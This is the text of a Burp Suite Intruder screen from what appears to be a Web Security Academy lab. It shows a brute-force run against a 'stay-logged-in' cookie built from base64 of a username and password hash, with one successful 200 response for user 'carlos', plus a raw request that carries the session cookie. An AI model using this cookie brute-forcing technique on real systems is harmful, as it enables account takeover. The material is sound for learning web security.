 13. Intruder attack of ac601fac1fea79f6c04f610700b10072.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length -content>\n ... Comment
81 Y2FybG9zOmFkZmY0NGM1MT... 200 3094 Your username is: carlos<...
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 165
84 Y2FybG9zOjVlZjY0YmFkOGY5Z... 302 165
85 Y2FybG9zOmU2YTViYTA4NDJh... 302 165
86 Y2FybG9zOjlkZjNiMDFjNjBkZjIw... 302 165
87 Y2FybG9zOjFkMTBjYTdmOGZl... 302 165
88 Y2FybG9zOjZlYmU3NmM5ZmI... 302 165
89 Y2FybG9zOjA5ZjgzMTZlMjk2ND... 302 165
90 Y2FybG9zOjIyOTk3OWZjZTUxN... 302 165
91 Y2FybG9zOjVjNzY4NmMwMjg0... 302 165
92 Y2FybG9zOjdkOGJjNWYxYThkM... 302 165
93 Y2FybG9zOjIxYjcyYzBiN2FkYzVj... 302 165
94 Y2FybG9zOmIzZThjZGQ5ZmY0... 302 165
95 Y2FybG9zOmJkMWQ3YjA4MDll... 302 165
96 Y2FybG9zOjA4YjU0MTFmODQ... 302 165
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: ac601fac1fea79f6c04f610700b10072.web-security-academy.net
3 Cookie: session=0X0jjpowpkLp9E602ZxQmAIyvIUF2tQK; stay-logged-in=
Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac601fac1fea79f6c04f610700b10072.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished